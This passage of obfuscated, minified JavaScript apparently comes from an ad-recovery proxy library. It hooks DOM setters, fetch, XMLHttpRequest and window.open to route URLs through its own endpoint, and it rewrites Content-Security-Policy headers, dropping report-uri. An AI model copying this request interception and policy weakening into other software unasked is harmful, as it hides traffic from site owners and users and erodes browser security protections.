i.A[s(974)](o)[s(600)][s(2078)][s(2961)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1033)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}),...c)}}),Jt(o,l(3480),l(4013),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(1001)][t(974)][t(2961)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(974)](o)[s(1570)][s(974)][s(2961)](this,...c);if(d&&(Q(d),at(d),f[s(2561)](d)),!t)return i.A[s(974)](o)[s(1001)][s(2078)][s(2961)](this,t);t=t[s(3478)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3176)]+s(2627),kind:e.MN[s(3848)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]});return t=t[s(3717)](h)?St({_window:o,protectUrlContext:r,html:t}):s(2210)[s(1737)](vt,s(1399))[s(1737)](h,s(3419))[s(1737)]((0,xt.x)().id,s(2308))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(974)](o)[s(1001)][s(2078)][s(2961)](this,t)}}),Jt(o,l(1941),l(1236),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(3868)][t(974)][t(2961)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(974)](o)[e(3868)][e(2078)][e(2961)](this,t);for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(974)](o)[e(3868)][e(2078)][e(2961)](this,At(r,t,i.A[e(974)](o)[e(1506)][e(974)][e(2797)](o[e(1325)])),...s)}}),Jt(o,l(1941),l(3164),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(3363)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(513)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(974)](o)[s(3363)][s(2078)][s(2961)](this,t,...c)}}),Jt(o,l(1941),l(3344),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(3913)][t(974)][t(2961)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(1098)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3176)],baseUrl:i.A[e(974)](o)[e(1506)][e(974)][e(2797)](o[e(1325)])}),i.A[e(974)](o)[e(3913)][e(2078)][e(2961)](this,t,...a)):i.A[e(974)](o)[e(3913)][e(2078)][e(2961)](this,t,...a)}}),Jt(o,l(1536),l(796),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(2901)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l,a=i.A[s(974)](o)[s(1405)][s(974)][s(2961)](this),c=i.A[s(974)](o)[s(1002)][s(974)][s(2961)](this),u=s(1024)===a||s(745)===a&&s(500)===c?e.MN[s(2657)]:s(745)===a&&s(2838)===c?e.MN[s(3848)]:e.MN[s(513)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]});for(var d=arguments[s(1098)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(974)](o)[s(2901)][s(2078)][s(2961)](this,t,...h)}}),Jt(o,l(1536),"as",{set:function(t){const s=l;var a;const c=i.A[s(974)](o)[s(2387)][s(2961)](this,s(796)),u=null===(a=i.A[s(974)](o)[s(2387)][s(2961)](this,s(3549)))||void 0===a?void 0:a[s(3348)]();for(var d=arguments[s(1098)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1024)===u||s(745)===u&&s(500)===t?e.MN[s(2657)]:s(745)===u&&s(2838)===t?e.MN[s(3848)]:e.MN[s(513)];i.A[s(974)](o)[s(2901)][s(2078)][s(2961)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}),...h)}return i.A[s(974)](o)[s(1002)][s(2078)][s(2961)](this,t,...h)}}),Jt(o,l(1536),l(3549),{set:function(t){const s=l,a=i.A[s(974)](o)[s(2387)][s(2961)](this,s(796)),c=i.A[s(974)](o)[s(2387)][s(2961)](this,"as");for(var u=arguments[s(1098)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1024)===t||s(745)===t&&s(500)===c?e.MN[s(2657)]:s(745)===t&&s(2838)===c?e.MN[s(3848)]:e.MN[s(513)];i.A[s(974)](o)[s(2901)][s(2078)][s(2961)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}),...d)}return i.A[s(974)](o)[s(1405)][s(2078)][s(2961)](this,t,...d)}}),Jt(o,l(1532),l(1236),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(2171)][t(974)][t(2961)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(974)](o)[e(2171)][e(2078)][e(2961)](this,t);for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(974)](o)[e(2171)][e(2078)][e(2961)](this,At(r,t,i.A[e(974)](o)[e(1506)][e(974)][e(2797)](o[e(1325)])),...s)}}),Jt(o,l(1532),l(3164),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(1097)][t(974)][t(2797)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3848)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(974)](o)[s(1097)][s(2078)][s(2797)](this,[t,...c])}}),Jt(o,l(3382),l(3142),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(3181)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(513)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(974)](o)[s(3181)][s(2078)][s(2961)](this,t,...c)}}),Jt(o,l(3382),l(3164),{get:function(){const t=l;for(var n,r=arguments[t(1098)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(974)](o)[t(1948)])&&void 0!==n&&n[t(974)]?i.A[t(974)](o)[t(1948)][t(974)][t(2797)](this,s):i.A[t(974)](o)[t(2387)][t(2961)](this,t(3164));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2094)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(513)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var c=arguments[s(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(974)](o)[s(1948)])&&void 0!==a&&a[s(2078)]?i.A[s(974)](o)[s(1948)][s(2078)][s(2797)](this,[t,...u]):(i.A[s(974)](o)[s(543)][s(2961)](this,s(3164),t),t)}},(()=>!0)),Jt(o,l(509),l(3164),{get:function(){const t=l;for(var n,r=arguments[t(1098)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(974)](o)[t(748)])&&void 0!==n&&n[t(974)]?i.A[t(974)](o)[t(748)][t(974)][t(2797)](this,s):i.A[t(974)](o)[t(2387)][t(2961)](this,t(3164));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2094)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(513)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var c=arguments[s(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(974)](o)[s(748)])&&void 0!==a&&a[s(2078)]?i.A[s(974)](o)[s(748)][s(2078)][s(2797)](this,[t,...u]):(i.A[s(974)](o)[s(543)][s(2961)](this,s(3164),t),t)}},(()=>!0)),Jt(o,l(910),l(3164),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(3958)]?i.A[t(974)](o)[t(3958)][t(974)][t(2797)](this,r):i.A[t(974)](o)[t(2387)][t(2961)](this,t(3164));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(513)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(974)](o)[s(3958)]?i.A[s(974)](o)[s(3958)][s(2078)][s(2797)](this,[t,...c]):(i.A[s(974)](o)[s(543)][s(2961)](this,s(3164),t),t)}}),Jt(o,l(910),l(3344),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(974)](o)[t(3840)]?i.A[t(974)](o)[t(3840)][t(974)][t(2797)](this,n):i.A[t(974)](o)[t(2387)][t(2961)](this,t(3344));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(1098)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3176)],baseUrl:i.A[e(974)](o)[e(1506)][e(974)][e(2797)](o[e(1325)])}),i.A[e(974)](o)[e(3840)]?i.A[e(974)](o)[e(3840)][e(2078)][e(2797)](this,[t,...a]):(i.A[e(974)](o)[e(543)][e(2961)](this,e(3344),t),t)):i.A[e(974)](o)[e(3840)][e(2078)][e(2961)](this,t,...a)}}),Jt(o,l(3689),l(2728),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(3331)][t(974)][t(2797)](this,r);if(t(3394)==typeof a){const n=Array[t(2109)](a[t(575)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(974)](o)[t(3362)][t(2961)](a,r,(0,e.sH)(r)[t(2094)]))}return a}},(function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(3331)][t(974)][t(2797)](this,r);return t(3394)==typeof a&&e.ht[t(2198)]((e=>a[t(3717)]("/"[t(1737)](e,"/"))))})),Jt(o,l(3689),l(3873),{get:function(){const t=l;try{if(t(573)===this[t(2728)])return t(1855);const n=i.A[t(974)](o)[t(774)][t(974)][t(2961)](this);if((0,e.EW)(n[t(3046)][t(796)])){const r=(0,e.sH)(n[t(3046)][t(796)])[t(2094)];return new URL(r)[t(3873)]}}catch(t){}for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(974)](o)[t(1423)][t(974)][t(2797)](this,r)}},(function(){const t=l;if(t(573)===this[t(2728)])return!0;try{const n=i.A[t(974)](o)[t(774)][t(974)][t(2961)](this);return(0,e.EW)(n[t(3046)][t(796)])}catch(t){}return!1})),Zt(o,l(1533),l(527),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(513)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]}),i.A[a(974)](o)[a(1709)][a(2961)](o,t,{method:a(1719),keepalive:!0,body:s,mode:a(2249)}),!0}),(function(){return arguments[l(1098)]>0})),Zt(o,l(2949),l(384),(function(t){const e=l,n=(()=>{const e=a2f;if(!(t instanceof o[e(2599)]))return"";const n=i.A[e(974)](o)[e(2615)][e(974)][e(2961)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2599)]&&e(500)===this[e(1692)][e(3348)]()&&t instanceof o[e(2290)]){const n=i.A[e(974)](o)[e(2870)][e(974)][e(2961)](t);i.A[e(974)](o)[e(2870)][e(2078)][e(2961)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(3480)]&&t[e(1257)](e(3951))&&yt(o,t[e(3951)]),i.A[e(974)](o)[e(4103)][e(2961)](this,t)})),Zt(o,l(2949),l(2452),(function(t){const e=l;for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2599)]&&e(500)===this[e(1692)][e(3348)]()&&t instanceof o[e(2290)]){const n=i.A[e(974)](o)[e(2870)][e(974)][e(2961)](t);return i.A[e(974)](o)[e(2870)][e(2078)][e(2961)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(974)](o)[e(3558)][e(2961)](this,t,...s)}return i.A[e(974)](o)[e(3558)][e(2961)](this,t,...s)})),Jt(o,l(2949),l(1337),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(2870)][t(974)][t(2961)](this,...n);return this instanceof o[t(2599)]&&t(500)===this[t(1692)][t(3348)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(1098)]<=0?void 0:arguments[0];return this instanceof o[t(2599)]&&t(500)===this[t(1692)][t(3348)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(974)](o)[t(2870)][t(2078)][t(2961)](this,e)}}),Jt(o,l(2949),l(3328),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(1506)][t(974)][t(2797)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2094)]:a}}),Jt(o,l(2421),l(3951),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(669)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a}});const p=[l(3996),l(3824),l(1350),l(3507),l(3963),l(1482),l(941),l(2813),l(3954),l(763),l(3154),l(1154),l(2383),l(3902)][l(3581)]((t=>"."+t+"/"));Jt(o,l(2708),l(768),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(1565)][t(974)][t(2961)](this,...r),c=i.A[t(974)](o)[t(669)][t(974)][t(2961)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2094)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3148)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3148)](c)||p[t(2198)]((e=>c[t(3717)](e)))||c[t(2265)](t(1717))>=0)&&(a=0),a}}),Jt(o,l(2708),l(3424),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(2063)][t(974)][t(2961)](this,...r),c=i.A[t(974)](o)[t(669)][t(974)][t(2961)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2094)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3148)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3148)](c)||p[t(2198)]((e=>c[t(3717)](e)))||c[t(2265)](t(1717))>=0)&&(a=0),a}}),Zt(o,l(1874),l(1266),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(974)](o)[e(2847)][e(2961)](this,n)}));const g=[l(2157),l(1678),l(3451),l(4004)];Zt(o,l(2872),l(3148),(function(t){const e=l;return!!jt(t,new URL(n.A[e(3176)])[e(2531)])||i.A[e(974)](o)[e(2524)][e(2961)](this,t)}),(function(t){const e=l;return e(1057)!==this[e(851)]&&e(1490)!==this[e(851)]&&!!g[e(2198)]((t=>jt(this[e(851)],t)))})),Zt(o,l(2872),l(777),(function(t){const n=l,r=(0,e.sH)(t)[n(2094)];return i.A[n(974)](o)[n(4107)][n(2961)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2854)])&&!(r(3394)!=typeof t||!t[r(939)](r(809))&&!t[r(939)](r(3235))||!(0,e.EW)(t))})),Jt(o,l(2069),l(1471),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(2876)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2094)]:a}}),Zt(o,l(936),l(1501),(function(t,s){const a=l,c=t[a(3478)](),u=(()=>{const t=a;if(c[t(939)](t(809))||c[t(939)](t(3235)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(513)],endpoint:n.A[t(3176)]});{const s=i.A[t(974)](o)[t(1506)][t(974)][t(2797)](o[t(1325)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(513)],baseUrl:s,endpoint:n.A[t(3176)]})}})();return i.A[a(974)](o)[a(2488)][a(2961)](this,u,s)})),Zt(o,l(3970),l(3114),(function(t,r){const s=l;try{const a=new(o[s(2716)])(n.A[s(3176)])[s(2531)];if(s(1957)===t[s(3478)]()&&"\n"===r&&this[s(2390)](a)&&(0,e.EW)(o[s(3046)][s(796)])){const n=new(o[s(2716)])((0,e.sH)(o[s(3046)][s(796)])[s(2094)]);if((s(3783)===n[s(2531)]||s(3418)===n[s(2531)])&&n[s(2434)][s(939)](s(3021))&&n[s(2434)][s(2390)](s(2934))){const e=i.A[s(974)](o)[s(3362)][s(2961)](this,t,r);return i.A[s(974)](o)[s(3362)][s(2961)](e,a,n[s(2531)])}}}catch(e){return i.A[s(974)](o)[s(3362)][s(2961)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(2094)];return i.A[s(974)](o)[s(3362)][s(2961)](n,t,r)}return i.A[s(974)](o)[s(3362)][s(2961)](this,t,r)}catch(e){return i.A[s(974)](o)[s(3362)][s(2961)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3394)==typeof this&&(this[i(939)](i(809))||this[i(939)](i(3235)))&&e.ht[i(2198)]((t=>jt(this,"/"[i(1737)](t,"/")))))return!0;if(i(1957)===t[i(3478)]()&&"\n"===r&&i(3394)==typeof this&&this[i(2390)](new(o[i(2716)])(n.A[i(3176)])[i(2531)]))return!0}catch(t){}return!1}),{throwError:!1}),Zt(o,l(2594),l(1595),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(1098)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(838)][n(2390)](n(3336))||r[n(838)][n(2390)](n(3222)))&&(c[n(3717)](n(984))||c[n(3717)](n(493)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(1594)];)try{r=e[t(3254)][t(1325)],e=e[t(3254)][t(1886)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1595)][n(2961)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(2904)===p||n(2580)===p){const t=new URL(c)[n(3746)][n(974)](n(1853));!function(t,e,r,o,i){const s=n;I(t,s(2485),(arguments[s(1098)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2078)](s(551),e)[s(2078)](s(3531),r)[s(2078)](s(2003),o)[s(2078)](s(2282),i[s(3478)]()))}(r,window[n(2576)],n(3633),null!=t?t:"",n(2580)===p)}const g=i.A[n(974)](o)[n(1709)][n(2961)](this,a,m,...h);if(p){const t=await g,e=await t[n(3345)]()[n(3320)]();return s.A[n(3047)](n(3665)[n(1737)](p,")"),c,e),t}return g})),Zt(o,l(2594),l(2707),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(1311));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(1098)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(974)](o)[n(3773)][n(2961)](this,s,e,...u)}),null,{throwError:!0}),Jt(o,l(2594),l(858),{get:function(){const t=l;for(var e,n=arguments[t(1098)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(974)](o)[t(1813)],d=(null===(e=c[t(974)])||void 0===e?void 0:e[t(2961)](this,...s))||c[t(3031)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3394)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2975)==typeof c)return i.A[a(974)](o)[a(3835)][a(2961)](c[a(1847)])[a(3717)](a(1870))?c[a(1847)](e):c;if(!Pt(c))return c;if(c&&c[a(2594)]&&c instanceof c[a(2594)]&&c[a(2681)]){const t=c[a(2681)][a(815)](a(3164));t&&a(3388)!==t&&a(1700)!==t&&!t[a(939)](a(3937))||(c[a(1428)]||(c[a(1428)]=!0,Q(c[a(1886)]),at(c[a(1886)]),f[a(2561)](c[a(1886)])),qt(c[a(1886)]),Vt(r,c[a(1886)]))}return c}})}}),Jt(o,l(2594),l(3951),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(974)](o)[t(2699)][t(974)][t(2961)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(2699)][e(2078)][e(2961)](this,t,...r)}}),(0,e.Vp)(r)&&Jt(o,l(3720),l(1474),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(3399)][t(974)][t(2961)](this,...n)},set:function(s){const a=l;if(a(2359)===i.A[a(974)](o)[a(2437)][a(974)][a(2961)](this)[a(3348)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2413)[i(1737)](r));if(!o||0===o[i(1098)])return;const s=function(t){const e=i;return t[e(1260)](",")[e(3581)]((t=>t[e(938)]()))[e(2705)]((t=>t[e(1098)]>0))[e(3581)](ht)}(o);if(0===s[i(1098)])return;const a=s[i(3581)]((t=>function(t,r){const o=i,s={directives:Object[o(738)](Object[o(4060)](r[o(1469)])[o(3581)]((r=>{let[o,i]=r;const s=function(r){const o=a2f,i={"frame-ancestors":function(n){const r=a2f;return(0,e.Vp)(t)&&t[r(1676)]?[r(3235)+t[r(838)]]:n[r(3581)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2f;return n.A[e(3047)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2390)](o(898))?e=>(n.A[o(3047)]?e[o(3581)]((t=>o(682)===t?o(1966):t)):[...e])[o(3581)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2705)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(726)](s[o(1469)])[o(1098)]?null:s}(r,t)))[i(2705)]((t=>null!=t)),c=a[i(3581)](pt)[i(1173)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3581)](mt)[e(4081)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(4049)])&&void 0!==c?c:""}i.A[a(974)](o)[a(3399)][a(2078)][a(2961)](this,s)}}),Zt(o,l(2594),l(1526),(function(t,s,a){const c=l;if(a){const t=a[c(1260)](",")[c(3581)]((t=>{const e=c;if(t[e(3717)](e(3605))){const n=t[e(1260)]("=")[1];return e(3605)[e(1737)](At(r,n,i.A[e(974)](o)[e(1506)][e(974)][e(2797)](o[e(1325)])))}return t}));a=t[c(4081)](",")}if([c(1700)][c(3717)](t)){const l=i.A[c(974)](o)[c(3847)][c(2961)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3046)===s?new Proxy(t[u(3046)],{set:function(t,s,c){const d=u;if(d(796)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(931)],baseUrl:i.A[d(974)](o)[d(1506)][d(974)][d(2797)](o[d(1325)]),endpoint:n.A[d(3176)]});return G(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3394)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(931)],baseUrl:i.A[c(974)](o)[c(1506)][c(974)][c(2797)](o[c(1325)]),endpoint:n.A[c(3176)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(3873)]}}));let d=o;for(;X(d,c(976),c(2344),{url:t,target:s,windowFeatures:a,name:o[c(3951)]}),d!==o[c(1594)];)d=d[c(3254)][c(1886)];return o}));const w={gpt:l(3304),gpt_limited:l(3174),adsense:l(534),aps:l(3179),prebid_sovrn:l(2703),prebid_sharethrough:l(1231),prebid_yieldmo:l(3676),prebid_triplelift:l(3420),prebid_minutemedia:l(3248),prebid_kueezrtb:l(2468),prebid_vidazoo:l(1458),prebid_adagio:l(4142),prebid_onetag:l(1071),prebid_criteo:l(1671),prebid_appnexus:l(1219),prebid_adtelligent:l(3629),prebid_rubicon:l(1628),prebid_smartadserver:l(897),prebid_nextmillennium:l(865),prebid_trustedstack:l(2445),prebid_orbidder:l(2929),prebid_grid_criteo:l(1452),prebid_visx:l(1476),prebid_equativ:l(3196),prebid_pubmatic:l(1160),prebid_yieldlab:l(2400)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(939)](w[n]))return n;return""}var y;Zt(o,l(2471),l(1526),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(974)](o)[c(1506)][c(974)][c(2797)](o[c(1325)]),{additionalHeaders:f,url:m}=ee(o,c(3394)==typeof a?(0,e.Xz)(a,h):a);c(3394)==typeof(a=c(3394)==typeof a?m[c(796)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(513)],baseUrl:h,endpoint:n.A[c(3176)]}))):a instanceof o[c(2716)]&&(d=b(a[c(796)]),(0,e.EW)(a[c(796)])||((a=new(o[c(2716)])(a))[c(796)]=(0,e.Wq)({protectUrlContext:r,url:a[c(796)],kind:e.MN[c(513)],baseUrl:h,endpoint:n.A[c(3176)]}))),d&&i.A[c(974)](o)[c(2196)][c(2961)](this,c(3526),(()=>{const t=c;4===this[t(3679)]&&s.A[t(3047)](t(3665)[t(1737)](d,")"),u,this[t(3326)])}));for(var p=arguments[c(1098)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(974)](o)[c(1087)][c(2961)](this,t,a,...g);for(const[t,e]of Object[c(4060)](f)){const n=Ot(e),r=It(t);this[c(3765)](c(3642)[c(1737)](r),n)}return y})),Jt(o,l(2471),l(1319),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(2410)][t(974)][t(2961)](this,...r);return 